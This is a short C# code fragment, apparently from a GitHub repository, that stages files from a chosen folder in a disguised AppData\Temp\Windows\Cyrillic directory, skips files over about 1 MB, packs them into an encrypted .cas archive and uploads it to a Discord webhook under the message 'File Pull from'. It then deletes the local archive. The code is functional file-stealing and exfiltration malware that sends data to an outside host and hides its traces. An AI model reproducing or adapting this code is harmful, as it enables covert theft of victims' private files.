 DiscordWebhook hook = new DiscordWebhook();
hook.Url = WebhookURL;
var spl = FolderPath.Split("\\");
string fileName = spl[spl.Length - 1] + ".cas";
if (Directory.Exists(FolderPath))
{
    if (!Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Temp\\Windows\\Cyrillic"))
    {
        Directory.CreateDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Temp\\Windows\\Cyrillic");
    }
    string path = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Temp\\Windows\\Cyrillic";
    string filepath = path + ".cas";
    foreach (string f in Directory.GetFiles(FolderPath))
    {
        FileInfo fi = new FileInfo(f);
        if (fi.Length < 1000000)
        {
            if (!File.Exists(path + "\\" + Path.GetFileName(f)))
                File.Copy(f, path + "\\" + Path.GetFileName(f), true);
        }
    }
    Encrypt(path, "cas");
    DiscordMessage attach = new DiscordMessage();
    attach.Content = "File Pull from __" + FolderPath.ToString() + "__";
    File.Copy(filepath, filepath.Replace("Cyrillic.cas", fileName), true);
    hook.Send(attach, new FileInfo(filepath.Replace("Cyrillic.cas", fileName)));
    //Console.WriteLine(new FileInfo(filepath.Replace("Cyrillic.cas", fileName)).Name);
    if (File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Temp\\Windows\\Cyrillic.cas"))
    {
        File.Delete(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Temp\\Windows\\Cyrillic.cas");
    }
}